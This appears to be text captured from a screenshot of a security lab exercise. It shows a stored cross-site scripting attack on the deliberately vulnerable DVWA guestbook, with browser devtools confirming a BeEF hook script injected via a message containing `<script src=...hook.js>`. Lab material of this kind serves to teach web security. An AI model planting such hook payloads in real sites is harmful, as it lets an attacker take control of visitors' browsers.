 BeEF Control Panel
BeEF Basic Demo
Vulnerability: Stored Cros
Not secure
192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * John
Message * <script src="http://127.0.0.1:3000/hook.js"></scri
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: John
Message:
Maxlength of 50 character is
cutting off the script.
Elements Console Sources Network Performance Memory Application » 1 360
<!DOCTYPE html>
<html lang="en-GB">
<head>…</head>
<body class="home"> == $0
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" ">
<table width="550" border="0" cellpadding="2" cellspacing="1">
<tbody>
<tr>
<td width="100">Name *</td>
<td>
<input name="txtName" type="text" size="30" maxlength="10">
</td>
</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="50">
</textarea>
</td>
</tr>
<tr>…</tr>
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments">
"Name: test"
<br>
"Message: This is a test comment."
<br>
</div>
<div id="guestbook_comments">
"Name: John"
<br>
"Message: "
<script src="http://127.0.0.1:3000/hook.js">…</script>
</div>
</div>
</div>
</div>
<div id="userdata_el" beefhook="XmoqGF9IOxSoU0FgYzizRKgGqmuH1xajJQTdqpd2ZaYp843WQot39
wEkaxs7OtZFNWNNRMNEmzGe1JTq" style="visibility: hidden; position: absolute;"></div>
</body>
</html>
html body.home
Styles Computed Layout »
Filter :hov .cls +
element.style {
}
body.home { main.css:10
background: #e7e7e7;
}
body { main.css:1
margin: 0;
color: #2f2f2f;
font: 12px/15px Arial,
Helvetica, sans-serif;
min-width: 981px;
height: 100%;
position: relative;
}
body { user agent stylesheet
display: block;
margin: 8px;
}
position 0
margin –
border –
padding –
0 – – – 981 × 88 – – – 0
–
–
–
0